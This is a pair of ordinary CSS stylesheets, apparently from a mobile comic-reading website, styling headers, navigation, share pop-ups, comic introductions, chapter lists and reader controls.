/* ========================= 页面常用样式 CSS样式 =========================== */    
.clear {
	clear:both;
}
.fl{ float:left;}
.fr{ float:right;}
.autoHeight{height:auto!important;min-height:0px;height:0px;}
.autoHeight:after{display:block;clear:both;content:".";visibility:hidden;height:0;}
.pd15{ padding-left:15px;}
.fred{ color:#ff3939}
.ffb{ color:#ffb821;}
.ffb:hover{color:#dc9600}
.f29{ color:#299af4}
.f29:hover { color:#006cc2}

.pd22{ padding-top: 22px;}
.mt14{ margin-top:14px;}
.mb14{ margin-bottom:14px;}

/*head*/
.home{ background:#f5f5f5}
.header{ height:46px; background-size:100% 2px; background-color:#fff;}
.header .serCh{ display:none; width:100%; height:44px; background:#fff; position:absolute; left:0; top:0; z-index:5;}
.serChinputBox{margin-right:92px; height:10px}
.searInput{ -webkit-appearance:none; width:100%; float:left;height:30px; border:1px solid #cbcbcb; margin:8px 0 0 10px; border-radius:2px 0 0 2px; border-right:0; background:#f5f5f5; outline:none; font-size:15px; padding:0 5px;}
.searBtn{ width:33px; height:28px; border:1px solid #cbcbcb; float: right; margin:8px 0 0 0; border-radius:0 2px 2px 0; background:url(./images/bg_head_03.png) no-repeat center; background-size: 17px 17px; background-color:#f5f5f5; border-left:0;}
.searClose{ width:31px; height:28px; border:1px solid #cbcbcb; background:url(./images/bg_serch_close.png) no-repeat center; background-size: 10px 10px; border-radius:2px; float:right; margin:8px 10px 0 5px; background-color:#f5f5f5}
.messagSjr{ width:100%; position:absolute; top:46px; z-index:4; background:#fff; z-index: 888}
.messagSjr .keyTit li{ margin:0 10px; padding:0 5px; height:40px; border-bottom:1px solid #cbcbcb; line-height:40px; font-size:14px;}
.messagSjr .keyTit li a{ display: block; height: 40px;  color:#585858}
.messagSjr p{ height:40px; line-height:40px; font-size:13px; padding-left:15px;}
.messagSjr .tag{ padding:0 10px 0 10px;}
.messagSjr .tag li{display: inline-block;*zoom:1;*display:inline;vertical-align: top; font-size: 12px;height:34px;margin: 0 1px 1px 3px;}
.messagSjr .tag li a{background: #42b5ff;display: inline-block;border-radius:2px;*zoom:1;*display:inline;font-size: 12px;padding: 5px 10px;height:21px;color:#fff;line-height:21px;text-decoration: none;}
#hotTit{ display: none}
.c0{background: #42b5ff;}
.c1{background: #0096ff;}
.c2{background: #2775f7;}
.c3{background: #0096ff;}
.c4{background: #0096ff;}
.c5{background: #42b5ff;}
.header .logo{ width:170px; height:46px; float:left; overflow:hidden}
.header .logo img{ display:block}
.header .icon{ display:block; display:block; float:right; background-size: 100% 100%}
.header .icon.head{ width:19px; height: 19px;background-image:url(./images/bg_head_01.png); position:relative; z-index:1;margin: 12px 18px 0 0;}
.header .icon.head img{ border-radius:100px; width:18px; height:18px; top:1px; position:absolute; left:1px;}
.header .icon.head:hover{background-image:url(./images/bg_head_02.png);}
.header .icon.head .tip{ display:inline-block; width:14px; height:14px; background:#ff2a3e; border:2px solid #fff; border-radius:100px; position:absolute; right:-8px; top:-4px; display: none;}
.header .icon.serch{ width:23px; height: 23px; background-image:url(./images/icon_search.png); margin: 13px 13px 0 0;}
.header .icon.serch:hover{ background-image:url(./images/bg_head_04.png);}
.header .icon.setup{ width:18px; height: 13px; background-image:url(./images/bg_head_05.png);  margin: 15px 13px 0 0;}
.header .icon.setup:hover{background-image:url(./images/bg_head_06.png);}
.header .icon.share{ width:26px; height: 26px; background-image:url(./images/icon_share.png);  margin: 11px 13px 0 0;}
.header .icon.share:hover{background-image:url(./images/icon_share_blue.png);}
.header .icon.app{ width:26px; height: 26px; background-image:url(./images/icon_anzhuo.png);  margin: 11px 13px 0 0;}
.header .icon.app:hover{background-image:url(./images/icon_anzhuo_blue.png);}
.nav{  background: rgba(42,154,244,0.9); z-index:3; width:100%;}
.nav li{ text-align:center; float:left; width:20%; padding-top: 1px; font-size:16px; background:url(./images/nav_line.gif) no-repeat right center; height:33px; background-size: 1px 50%}
.nav li.a1{ width:20%}
.nav li.a2{ width:28%}
.nav li.nobor{  background:none}
.nav li:nth-child(5){ background: none}
.nav li a{ color:#ffffff; display:block; height:33px; line-height:33px;font-weight:bold;}
.nav li a.cur{background:url(./images/nav_cur.png) no-repeat center bottom; color:#0090ff; background-size:64px 4px}
.nav.noab{ position:relative}

.menuBar{ height:44px; background:#fff; position:absolute; left:0; top:0; width:100%; display:none; z-index:2}
.menuBar ul{ padding-left:10px; margin-right: 60px;}
.menuBar ul li{ text-align: center; width: 20%; float:left; line-height:44px; text-align:center; font-size:14px;}
.menuBar ul li a{ color:#000}
.menuClose{ width:31px; height:28px; border:2px solid #cbcbcb; background:url(./images/bg_serch_close.png) no-repeat center; background-size: 17px 17px border-radius:2px; float:left; margin:8px 10px 0 5px; background-color:#f5f5f5}


.pageLine{ margin-top:0px; width:100%; height:4px; overflow:hidden; overflow:hidden}
.pageLine img{ display:block; height:2px;}
.pageLine.file{ position:fixed; top:44px;}

.bottomNav{ border-bottom:1px solid #dcdcde;}
.bottomNav li{ width:33%; float:left; border-right:1px solid #dcdcde}
.bottomNav li.last{ border:none}
.record{font-size:12px; color:#5a5858; padding:18px 0; text-align:center;}
.record a{color:#299af4;}
.bottomDown{ overflow:hidden; width:100%; height:55px; background: rgba(0,0,0,0.7); position:fixed; bottom:0; }
.bottomDown .downBtn{ width:272px; float:left; display:block;}
.bottomDown .close{ width:20px; height:20px; background:url(./images/bg_app_close.png); background-size: 100%; margin:17px 17px 0 0; float:right; display:block}
.subNav{ background:#fff; border-bottom:1px solid #dcdcde; height:43px;}
.subNav li{ text-align:center; height:43px; line-height:43px; font-size:12px; border-right:1px solid #dcdcde; width:33%; float:left}
.subNav li.last{ border:none}
.subNav li a{ width: 100%; height: 43px; display: block }
.subNav li span{ text-align:center; padding: 0 0 0 20px; color:#299af4; }
.subNav li .a1{background:url(./images/icon_01.png) no-repeat left; background-size:15px 10px;}
.subNav li .a2{background:url(./images/icon_02.png) no-repeat left; background-size:11px 12px;}
.subNav li .a3{background:url(./images/icon_03.png) no-repeat left; background-size:11px 14px;}
.subNav li .a4{background:url(./images/icon_04.png) no-repeat left; background-size:13px 13px;}
.subNav li .a5{background:url(./images/icon_05.png) no-repeat left; background-size:13px 12px;}
.subNav li .a6{background:url(./images/icon_06.png) no-repeat left; background-size:13px 13px;}
.subNav li .a7{background:url(./images/icon_07.png) no-repeat left; background-size:14px 14px;}
.subNav li .a8{background:url(./images/icon_08.png) no-repeat left; background-size:14px 12px;}
.subNav li .a9{background:url(./images/icon_09.png) no-repeat left; background-size:13px 12px;}


.PubBtn{border:1px solid #0090ff; font-size:13px; color:#0090ff; display:block; border-radius:2px; text-align:center;width:75px; height:28px; line-height:28px; float:left}


/*弹层*/
.show{ position:fixed; background:rgba(0,0,0,.5); width:100%; height:100%; z-index:4; display:block; top:0; left:0; display: none}
.layer{ width:350px; height:100px; background:#fff; border-radius:2px; position:fixed; z-index:99999; font-size:14px;}
.layerIcon01{ width:47px; height:47px; background:url(./images/iconItem.png) 0 -443px; margin:45px auto 10px}
.layerIcon02{ width:47px; height:47px; background:url(./images/bg_sub.png); background-size: 47px 47px;  margin:23px auto 5px}
.layerIcon03{ width:47px; height:47px; background:url(./images/bg_his.png); background-size: 47px 47px;  margin:23px auto 5px}
.layerIcon04{ width:94px; height:94px; background:url(./images/iconItem.png) -1px -883px; margin:45px auto 10px}
.layerIcon05{ width:94px; height:94px; background:url(./images/iconItem.png) -113px -883px; margin:45px auto 10px}
.layerIcon06{ width:47px; height:47px; background:url(./images/bg_icon_sb.png);background-size: 47px 47px; margin:23px auto 5px}
.layer p{ line-height:25px; text-align:center}
.layer p.opacity{ opacity:.6}
.layer p.LinHei{ margin:18px 0 19px 0;}
.layerBtn{ width:145px; height:30px; display:block; display:block; width:76px; height:28px; background:#fff; border:1px solid #0090ff; color:#0090ff; text-align:center; margin:12px auto 0; line-height:28px; border-radius:2px;}
.layer .look{ float:left; line-height:28px; margin:1px 20px 0 38px;}
.layer .look:hover{ background:#0090ff; color:#fff}
.layer .can{  float:left; line-height:28px; border:1px solid #dcdcde; color:#343434}
.layer .can:hover{ background:#efefef}
.layerBtn:hover{display:block; color:#fff; border:2px solid #0090ff; background:#0090ff}
.layerClose{ width:20px; height:20px;background:url(./images/bg_layer_close.png); background-size: 12px 12px; margin:10px; float:right; cursor:pointer}
.layer.bg{ background: rgba(255,255,255,0.9);}
.layer .sharBar{ height:76px; line-height:76px; font-size:30px; background:#fff; border-radius:5px 5px 0 0; text-align:left; padding-left:30px;}
.layerIcon01{width:47px; height:47px; background:url(./images/bg_success.png); background-size: 47px 47px; margin:23px auto 5px}



/*分享*/
.sharWin{
    width: 350px; height: 90px; position: fixed; z-index: 9999; border-radius:2px; z-index: 20; overflow: hidden;opacity:0;-webkit-transform: scale(0);-moz-transform: scale(0)
}
.sharWin .sharClose{
    width:20px; height:28px;background:url(./images/bg_layer_close.png) no-repeat center; background-size: 12px 12px; margin:5px 10px 5px 5px; float:right; cursor:pointer
}
.sharWin .sharClose:hover{
    background:url(./images/bg_layer_close_h.png)  center no-repeat; background-size: 12px 12px;
}
.sharWin .sharBar{
    height:38px; line-height:38px; font-size:15px; background:#fff; border-radius:2px 2px 0 0; text-align:left; padding-left:15px; background: #fff;
}
.sharWin .sharBox{
    height: 222px; text-align:center; background:rgba(255,255,255,.9)}
.bds_tsina.sina{
    background:url(./images/bg_shar_sina.png); background-size: 48px 66px; background-position: 0 0!important; width: 48px; height: 66px; padding:0; margin: 20px 0 0 22px
}
.bds_qzone.zone{
    background:url(./images/bg_shar_zone.png);  background-size: 48px 66px; background-position: 0 0!important;  width: 48px; height: 66px; padding:0; margin: 20px 0 0 31px
}

.bds_tqq.tqq{
    background:url(./images/bg_shar_tqq.png); background-size: 48px 66px; background-position: 0 0!important;  width: 48px; height: 66px; padding:0; margin: 20px 0 0 22px
}
.bds_more.more{
    background:url(./images/bg_btn_more.png) !important; background-size: 48px 66px !important; background-position: 0 0!important;  width: 48px !important; height: 66px !important; padding:0 !important; margin: 20px 0 0 31px !important
}
.bds_sqq.sqq2{
    background:url(./images/bg_btn_sqq.png); background-size: 48px 66px !important; background-position: 0 0!important;  width: 48px; height: 66px; padding:0; margin: 20px 0 0 31px
}
.bds_weixin.weixin2{
    background:url(./images/bg_btn_weixin.png); background-size: 48px 66px !important; background-position: 0 0!important;  width: 48px; height: 66px; padding:0; margin: 20px 0 0 31px
}
/*====弹层打开样式=======*/
.layerz {
    -webkit-transition-duration: .3s;
    -webkit-transition-delay: .1s;
    -webkit-transition-timing-function:ease-in;
    -moz-transition-duration: .3s;
    -moz-transition-delay: .1s;
    -moz-transition-timing-function:ease-in;
    -o-transition-duration: .3s;
    -o-transition-delay: .1s;
    -o-transition-timing-function:ease-in;
    opacity: 1;transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);transition: transform .3s linear .3s;
    -webkit-transition: -webkit-transform .3s linear .3s;
    -moz-transition: -moz-transform .3s linear .3s;
    -o-transition: -o-transform .3s linear .3s;
}

.globalPadding { padding-left: 2%; padding-right: 2%; }
.img_001 img{width:100%}
.globaltop10{ margin-top:10px}
.globalbottom10{ margin-bottom:10px}
.globaltop50{ margin-top:50px}
.globalbottom50{ margin-bottom:60px}
.tbCenter,#qTcms_Pic_middle{ text-align:center}

.max-h200{height:196px; overflow:auto;}
.Drama{ padding-top:10px}


#hContent{position:absolute; top:80px;  width:100%; z-index:887; display:none;background:#fff}
#hContent .hHead{/*background:url(./images/history.gif) right 0 no-repeat;*/ padding:0px 0px 0; height:35px; line-height:35px;  display:block;}
#hContent .hHead span{float:right; padding-right:6px;font-size:14px}
#hContent a.red{ color:#ff0000}
#hContent a.green{ color:#090}
#hContent a.blue{ color:#00f; font-size:14px}
#hContent #hList{padding:0 6px 8px; background-color:#FFF; border:1px solid #CCC;  overflow:hidden;}
#hContent .hNone{line-height:60px; text-align:center; color:#666;border-top:1px solid #F0F0F0;}
#hContent .hList{ text-align:center; color:#666;border-top:1px solid #F0F0F0;}
#hContent .hListMax{ height:245px; overflow:auto;}
#hContent .hList li{text-align:left; line-height:18px; padding:6px; border-bottom:1px solid #F0F0F0;}
#hContent .hList li.over{background-color:#FFF4F0;}
#hContent .hTime{ color:#060; clear:both; display:block; padding-left:20px; padding-top:2px; margin-top:2px; color:#666; font-family:Tahoma, Geneva, sans-serif; border-top:1px dashed #F0F0F0; font-size:11px;}
#hContent .hDelete{ float:left; margin-right:6px; margin-top:1px; background:#FFF url(./images/2011_sprits.gif) 3px -847px no-repeat; display:block; overflow:hidden; border:1px solid #999; width:13px; height:13px; cursor:pointer;}
#hContent .big{font-size:14px; color:#008cff; font-weight:bold;}


.positionFooter {
	background: #f3f3f3;
	bottom: 0;
	left: 0;
	position: fixed;
	width: 100%;
	z-index: 200;
	border-top: 1px solid #ddd
}
.positionHeader {
	top: 0;
	left: 0;
	position: fixed;
	width: 100%;
	z-index: 200;
	margin-bottom:200px
	height:200px;
}
.positionHeader_dz {
	width: 100%;
	height:34px;
}



--- FILE ---
content_type: text/css
request_url: https://nnhanman.org/style.css?4
body_size: 7020
content:
@charset "utf-8";

/*焦点图*/
.main_visual{overflow:hidden;position:relative;}
.main_image{overflow:hidden;position:relative;}
.main_image ul{ width:100%;overflow:hidden;position:absolute;top:0;left:0}
.main_image li{ width:100%; float:left;}
.main_image li a{display:block;width:100%;}
.main_image .mBar{ height:80px; background:#000; position:absolute; bottom:0; width:100%;}
.flicking_con{position:absolute;bottom:8px;right:0;z-index:999;width:56px; text-align:center; font-size:0;height:10px;}
.flicking_con a{float:left;width:4px;height:4px;margin:0;padding:0;display:block;text-indent:-1000px;margin:1px 5px 0 0; border-radius: 100px;background:rgba(255,255,255,.4);}
.flicking_con a.on{ width: 6px; height: 6px; margin-top: 0px; background:rgba(255,255,255,1);}
.flicking_conTit{ z-index:5; background: rgba(0,144,255,0.8); padding:5px 0; width:100%; position:absolute; bottom:-3px; height:25px; line-height:25px; color:#fff}
.flicking_conTit span{ display:none; color:#fff}
.flicking_conTit span.on{ width:100%; display:block; height:30px; color:#fff; height:40px; font-size:14px; padding-left:10px;}


/*标题样式*/
.Sub_H2{ padding:7px 0 7px 2%;height:auto!important;min-height:0px;height:0px;}
.Sub_H2.classify{ padding:8px 0 7px 3.125%;}
.Sub_H2:after{display:block;clear:both;content:".";visibility:hidden;height:0;}
.Sub_H2 .icon{ width:23px; height:23px; float:left; display:block;background: url("./images/icon_h2_10.png") no-repeat; background-size: 23px 23px; }
.Sub_H2 .icon img{ width: 23px; height: 23px;}
.Sub_H2 .Title{ float:left; padding-left:7px; line-height:23px; font-size:15px; display:block}
.Sub_H2 .Title.classify{ padding-left: 0;}
.Sub_H2 .Title.pd0{ padding-left:0}
.Sub_H2 .icon_More{width:35px; height:16px; float:right; display:block; margin:3px 3.125% 0 0; background:url(./images/bg_index_more.png) no-repeat; background-size: 100% 100%;}
.Sub_H2 .icon_More2{width:35px; height:16px; float:right; display:block; margin:3px 3.125% 0 0; background:url(./images/bg_index_more.png) no-repeat; background-size: 100% 100%; cursor:pointer}

.Sub_H2 .icon_Upda{width:50px; height:16px; float:right; display:block; margin:3px 3.125% 0 0; background:url(./images/bg_index_update.png) no-repeat; background-size: 100% 100%;}


/*图片列表*/
.imgBox{ margin-bottom:14px; background:#fff; height:auto!important;min-height:0px;height:0px;}
.imgBox .wan{ width:27px; height:17px; background:url(./images/bg_end.png); background-size: 27px 17px; position:absolute; left:0; bottom:-2px; display:block; border-radius:2px;}
.imgBox:after{display:block;clear:both;content:".";visibility:hidden;height:0;}
.imgBox .bg{ background:#fff; padding:22px 0;}
.imgBox .col_3_1 li{ width:30%; float:left; margin:0px -1% 0% 3%;  }
.imgBox li .ImgA{ display:block; position:relative;min-height:100px;background:url("./images/cartton_place_holder.png") no-repeat center; background-color: #ededed}
.imgBox li .ImgA img{ display:block}
.imgBox li .ImgA em{ width:27px; display:block; height:17px; position:absolute; bottom:0; left:0; background:url(./images/bg_end.png); background-size: 100%;}
.imgBox li .ImgA img{ zoom:1; border-radius:2px;}
.imgBox li .txtA{color:#000; font-size:18px; display:block; line-height:26px; height:26px; padding-top:6px; overflow:hidden;}
.imgBox li .info{ font-size:16px; display:block; opacity:0.8; overflow:hidden; height:20px; line-height:20px; margin:6px 0 6px 0;}
.imgBox .col_2 li{ width:45%; margin:0px 0.3% 0% 3%; float: left;}
.imgBox .col_2 li .ImgA{ min-height: 50px}
.imgBox li .txtA.hei{ line-height:27px; height:27px; padding-top:0px; overflow:hidden;}
/*.imgBox .col_2 li .txtA{color:#000; font-size:24px; display:block; line-height:58px; height:58px; overflow:hidden; padding:0}*/
.imgBox .col_3_2 li{ width:30%; float:left; margin:0px -1% 0% 3%;}

.imgBox li .is_end{ width:54px; height:34px; background:url(./images/iconItem.png) 0 -287px; position:absolute; left:0; bottom:-2px; display:block; border-radius:8px;}

.subHeader{ /*position:absolute; */width:100%; height:46px; overflow:hidden; background:url(./images/head_line.gif) no-repeat bottom; background-size:100% 2px; background-color:#fff;}

/*公共导航2*/
.subHeader .BarTit{ text-align:center; display:block; color:#343434; font-size:16px; height:44px; line-height:44px; text-align:center; width:56%; overflow: hidden; left:22%; position: absolute; }
.subHeader .iconRet{position:absolute;  width:45px; height:45px; display:block; display:block; background:url(./images/bg_icon_ret.png) no-repeat 20px 14px; background-size:9px 17px;}
.subHeader .iconRet:hover{ background:url(./images/bg_icon_ret_h.png) no-repeat 20px 14px;  background-size:9px 17px;}
.subHeader .iconShar{position:absolute; right:0; width:45px; height:45px;  display:block;background:url(./images/bg_icon_shar.png) no-repeat 10px 14px; background-size: 16px 16px;}
.subHeader .iconShar:hover{background:url(./images/bg_icon_shar.png) no-repeat 10px 14px; background-size: 16px 16px;}
.sortBox{ position: absolute; right: 0; top: 0; width: 120px;}
.sortBox .sortIcon{ width:50px;  height:44px; background:url(./images/btn_px4.png) no-repeat right center;background-size: 4px 11px; text-align:center; top:0; line-height:44px; font-size:13px; color:#000; opacity:.8; display:block; float:left;right:10px; }
.sortBox .sortIcon:hover,.sortBox .sortIcon.cur{ color:#299af4; background:url(./images/btn_px3.png) no-repeat right center; background-size: 4px 11px}
.subHeader .iconDel{ width:45px; height:45px; position:absolute; right:0; top:0; background: url("./images/bg_icon_del.png") no-repeat center; background-size: 16px 17px}
.subHeader .iconDel:hover{background:url(./images/bg_icon_del_h.png) no-repeat center; background-size: 16px 17px;}
.subHeader .linktxt{ width:51px; height:45px; line-height:45px; position:absolute; right:0; top:0; font-size:16px;}

/*漫画介绍*/
.Introduct{}
.Introduct_Sub{ }
.Introduct_Sub .pic{ height:137px; width:102px; overflow: hidden; float:left; margin:20px 15px; border:2px solid #fff; border-radius:2px;}
.Introduct_Sub .pic img{ border-radius:1px; width: 102px; height: 137px;}
.Introduct .sub_r{ margin-top:16px; height:144px; padding-top:15px}
.Introduct .sub_r .txtItme{  line-height:18px; font-size:13px; color:#fff; margin:9px 0}
.Introduct .sub_r .txtItme a{ color: #fff}
.Introduct .sub_r .txtItme .pd{ padding-right:5px;}
.Introduct .sub_r .txtItme .icon{ float:left; display:block;width:15px; height:15px; float:left; display:block; margin-right:5px;}
.Introduct .sub_r .txtItme .icon.icon01{ background: url("./images/bg_icon_04.png"); background-size: 100%;}
.Introduct .sub_r .txtItme .icon.icon02{ background: url("./images/bg_icon_05.png"); background-size: 100%;}
.Introduct .sub_r .txtItme .icon.icon03{ background: url("./images/bg_icon_06.png"); background-size: 100%;}
.Introduct .sub_r .txtItme .date{ background: rgba(255,255,255,0.3); padding:0px 15px 2px; border-radius:100px; color:#fff;}
.Introduct .sub_r .txtItme .date i{ opacity:1}
.Introduct .sub_r .txtItme2{  line-height:24px; font-size:18px; color:#ffffff;  font-weight:bold; margin:9px 0}
.Introduct .sub_r .Btn{ background:#ff5200; border-radius:2px; bottom:0; width:75px; height:29px; line-height:29px; border:1px solid #fff; text-align:center; color:#fff; font-size:13px; margin-right:6px;}
.Introduct .sub_r .Btn:hover{ background:#0074d7; border:1px solid #80baeb}
.Introduct .sub_r .Btn.fl{ left:0}
.Introduct .sub_r .Btn.fr{ right:10px; }
.Introduct .txtDesc{ background:#fff; padding:10px 10px 5px; line-height:25px; font-size:14px; color:#000; opacity:.8; overflow:hidden;}
.Introduct .openBtn{ background:url(./images/icon_unfold.png) no-repeat center; background-size: 17px 9px; border-bottom:1px solid #dcdcde; background-color:#fff; width:100%; height:25px; }
.Introduct .openBtnC{ background:url(./images/icon_coll.png) no-repeat center; background-color:#fff; background-size: 17px 9px;}
.Introduct .Sub_H2{ padding-bottom:10px;height:auto!important;min-height:0px;height:0px;}
.Introduct .Sub_H2:after{display:block;clear:both;content:".";visibility:hidden;height:0;}
.Introduct .qjBar{ height:42px; background:#fff; line-height:42px; font-size:14px; padding:0 10px}
.Introduct .qjBar span{ float:right; opacity:.6}
.Introduct .Drama{ background:#fff; margin-bottom:12px;}
.Introduct .Drama li{ border:1px solid #dcdcde; float:left; width:22%; height:33px; text-align:center; line-height:33px; font-size:12px; border-radius:2px; margin:0 0% 10px 2%; position:relative;}
.Introduct .Drama li a{ color:#000; display:block; width: 100%; height: 33px;  margin: 0 auto; overflow: hidden;}
.Introduct .Drama li .new{ width:23px; height:12px; position:absolute; top:-2px; right:-2px; border-radius:2px; background:#ff2727; color:#fff; text-align:center; line-height:24px; font-family:Arial, Helvetica, sans-serif; font-size:14px;}
.Introduct .Drama li.add{ border:1px dashed #dcdcde; line-height: 15px; font-size: 30px}
.Introduct .Seq{ display:block; background-image:url(./images/btn_Seq.png); background-size: 45px auto; width:45px; height:22px; float:right; margin:0px 10px 0 0}
.Introduct .Seq.asc{ background-position: left top; background-size: 45px auto}
.Introduct .Seq.asc:hover,.Introduct .Seq.asc.cur{ background-position: left -22px; background-size: 45px auto}
.Introduct .Seq.desc{ background-position: left -44px; background-size: 45px auto}
.Introduct .Seq.desc:hover,.Introduct .Seq.desc.cur{ background-position: left bottom}
.Introduct .SeqT{ font-size:13px; color:#000; opacity:.8; line-height:22px; float:right;}
.Introduct .right{ left: 90px}


/*最近更新*/
.UpdateList{ margin-top:7px; background:#fff;}
.UpdateList.mt0{ margin-top:0}
.UpdateList .itemBox{ height:114px; border-bottom:1px solid #cbcbcb; padding-top:10px; margin-left:10px; position:relative}
.UpdateList .itemImg{ width:78px; height:103px; float:left; display:block; position:relative}
.UpdateList .itemImg img{ border-radius:2px;}
.UpdateList .itemImg .wan{ width:27px; display:block; height:17px; position:absolute; bottom:-1px; left:0; background:url(./images/bg_end.png); background-size: 100%;}
.UpdateList .itemTxt{ height:114px; margin-left:88px; padding-right:10px;}
.UpdateList .itemTxt .title{height:33px; display: block; padding-right: 80px; color: #000; line-height:33px; font-size:15px; text-overflow:ellipsis; overflow: hidden;}
.UpdateList .itemTxt .title a{ color: #000}
.UpdateList .itemTxt .title p{ float:left}
.UpdateList .itemTxt .title p a{ color: #000}
.UpdateList .itemTxt .title span{width:23px; height:12px; float:left; margin:12px 0 0 10px; background: url("./images/bg_news.png"); background-size: 23px 12px;}
.UpdateList .itemTxt .txtItme{ display: block; height:15px; line-height:15px; font-size:12px; color:#000; opacity:.9; margin:7px 0}
.UpdateList .itemTxt .txtItme .pd{ padding-right:5px;}
.UpdateList .itemTxt .txtItme .icon{ float:left; display:block;width:15px; height:15px; float:left; display:block; margin-right:5px;background-image:url(./images/icon_sub.png);}
.UpdateList .itemTxt .txtItme .icon.icon01{ background: url("./images/bg_icon_01.png"); background-size: 100%;}
.UpdateList .itemTxt .txtItme .icon.icon02{ background: url("./images/bg_icon_02.png"); background-size: 100%;}
.UpdateList .itemTxt .txtItme .icon.icon03{ background: url("./images/bg_icon_03.png"); background-size: 100%;}
.UpdateList .itemTxt .To_p{ height:14px; line-height:14px; font-size:12px; color:#343434; margin-bottom:6px;}
.UpdateList .coll{ width:50px; height: 15px; color: #000; overflow: hidden; background:url(./images/bg_look.png) no-repeat 6px 0; background-size: 39px; float:right; padding-top:45px; line-height:18px; font-size:12px; opacity:.9; text-align:center; position:absolute; top:37px; right:12px;}
.UpdateList .coll:hover{background:url(./images/bg_look_h.png) no-repeat;background-size: 39px;}
.UpdateList .look{ float:left; line-height:28px; margin:1px 10px 0 0;}
.UpdateList .look:hover{ background:#0090ff; color:#fff}
.UpdateList .can{  float:left; line-height:28px; border:1px solid #dcdcde; color:#343434}
.UpdateList .can:hover{ background:#efefef}


/*底层页*/
.UnderPage{ background:#fff}
.UnderPage .subHeader{ /*position:fixed;*/ background-color:#fff;  width:100%; top:0}
.UnderPage .subHeader .BarTit{ text-align:center; font-size:16px; height:44px; line-height:44px; text-align:center; width:56%;}
.UnderPage img{display:block;outline-width:0px;vertical-align:top;}
.control_panel{width:100%; height:100%; position:fixed; left:0; top:0; z-index:10000; display:none}
.control_panel .prev,.control_panel .next{width:33%; text-align:center; display:table-cell; vertical-align:middle; }
.control_panel .drag_up{width:100%; text-align:center; display:table-cell; vertical-align:middle;}
.control_panel .center{ width:34%; display:table-cell; vertical-align:middle; text-align:center;}
.control_top{ top:0; border-bottom:1px solid #fff;}
.control_top a{ color:#fff; display:block;}
.control_top .goback{outline:none; width:32px; padding:0 5px; position: absolute; left: 0; top:0;}
.control_top .comic_intro,.control_top .comic_xq{padding:0 5px; width:32px; position: absolute; top:0;}
.control_top .comic_intro{right:0; }
.control_top .comic_xq{right:42px;}
.control_top .comic_intro:last-child{ margin-right:5px;}
.control_commentIcon{ display: block; width: 21px; margin-top: 17px; position: relative; height: 19px; background:url("./images/icon_comment.png") no-repeat center; background-size: 100%; float:right; margin-right: 10px; }
.control_commentIcon em{ display: none; border-radius: 100px; width: 8px; height: 8px; background: #ff2a3e; position: absolute; right: -4px; top: -4px}
.control_bottom{width:100%;   height:45px;clear:both;}
.control_bottom:after{display:block;clear:both;content:".";visibility:hidden;height:0;}
.control_bottom a{ color:#fff;}
.control_bottom .page_left{ margin-left: 5px; margin-right: 95px; height:40px; background: rgba(0,0,0,0.7); text-align:center; color:#fff; line-height:40px; border-radius:6px; font-size:13px; font-family:Arial, Helvetica, sans-serif}
.control_bottom .page_left span{ color:#1e95f5}
.control_bottom .control_scroll{height: 62px; background: rgba(0,0,0,0.7); padding: 8px 15px; margin-top: 5px }
.control_bottom .mode{ padding:0 5px; width:56px; display:block; text-align:right; outline:none; position: absolute; right:0; top:0;}
.scroll_left_Box{ margin-right: 50px;}
.control_bottom .control_scroll .scroll_box{width:100%; height:4px; position:relative; background:#a4a4a4; left:0; top:23px; border-radius:8px;}
.control_bottom .control_scroll .scroll_bar{width:25px; height:25px; border-radius:50%; position:absolute; left:0px; background:#fff; top:-10px; outline:none;}
.scroll_barX{ height:4px; background:#1990f0; position:absolute; border-radius:6px;}
.BtnBox{ width: 100%; height: 40px;}

/*章节提示*/
.comic_list_tishi{ position:fixed; z-index:10002; display:block; width:96%; left:50%; margin-left:-48%; text-align:center; padding:15px 0px; background:rgba(0,0,0,.6); bottom:40px; text-overflow: ellipsis;overflow: hidden;white-space: nowrap; }
.mark{width:100%; height:100%; position:fixed; left:0; top:0; background:rgba(0,0,0,.5); display:none; z-index:10;}
.load_box{height: 34px;  background: #1a1a1b; z-index: 12000;position: relative; padding: 8px;}
.load_box .prev_chapiter{width: 13px;height: 18px;background: url(./images/left_white.png);background-size: 100%;position: absolute;left: 20px;top: 50%;margin-top: -9px;}
.load_box .load_bg{ }
.load_box em{width: 12px; height: 12px; overflow: hidden; display: inline-block; background: url(./images/loadlist.png) no-repeat;vertical-align: middle; margin-right: 5px; position: relative; }
.load_box.prev{ width:40px; height:40px; background:url(./images/page_bg.png) no-repeat bottom; background-size: 100%; float: right; margin-right: 5px; padding:0}
.load_box.next{ width:40px; height:40px; background:url(./images/page_bg.png) no-repeat top; background-size: 100%;  float: right; margin-right: 5px;  padding:0}
.load_box.prev em{background-position: 0 0;top: -1px; }
.load_box.next em{background-position: 0 -14px; }


/*互动观点*/
.viewBox{ background:#fff; width:96%; padding:0 2%}

/*分类*/
.show_c{ position:absolute; background:rgba(0,0,0,.5); width:100%; height:100%; z-index:4; display:none; top:137px;}
.dmzj_class{ background:#fff; padding:0 0 8px 0}
.dmzj_class .Sub_H2{ height:74px; line-height:74px; padding:0 3.125%}
.dmzj_class .Sub_H2 .Title{ font-size:30px; line-height:74px; padding:0}
.iconUpd{ width:45px; text-align:center; font-size:13px; float:right; background:url(./images/btn_px4.png) no-repeat right center; padding-right:5px; margin-right:2%; margin-top: 2px; display:block; background-size: 4px 11px}
.iconUpd:hover{ color:#0090ff; background:url(./images/btn_px3.png) no-repeat right center;background-size: 4px 11px}
.iconUpd.cur{ color:#0090ff;background:url(./images/btn_px3.png) no-repeat right center;background-size: 4px 11px}
.classBox{ position:relative; z-index:5}
.classBox .OperaBar{ height:37px; border-bottom:1px solid #c5c5c5; line-height:37px; font-size:14px; background:#fff; margin-top:5px;}
.classBox .OperaBar li{ width:25%; height:37px; text-align:center; float:left;}
.classBox .OperaBar li:nth-child(1){}
.classBox .OperaBar li:nth-child(2){ width: 20%}
.classBox .OperaBar li:nth-child(3){ width: 29%}
.classBox .OperaBar li:nth-child(4){ width: 19%; margin-left: 0.5%}
.classBox .OperaBar li a{ color:#585858; padding:0 12px; background:url(./images/page_icon13.png) no-repeat right center; background-size: 7px 8px}
.classBox .OperaBar li a:hover{ padding:0 12px; background:url(./images/page_icon14.png) no-repeat right center;background-size: 7px 8px; color:#0090ff}
.classBox .OperaBar li.cur a{ padding:0 12px; background:url(./images/page_icon14.png) no-repeat right center; background-size: 7px 8px; color:#0090ff}
.classBox .classopen ul{ display:none;position:absolute; width:100%; background:#fff; left:0; top:37px; border-radius:0 0 2px 2px; z-index:8; padding-bottom:10px;}
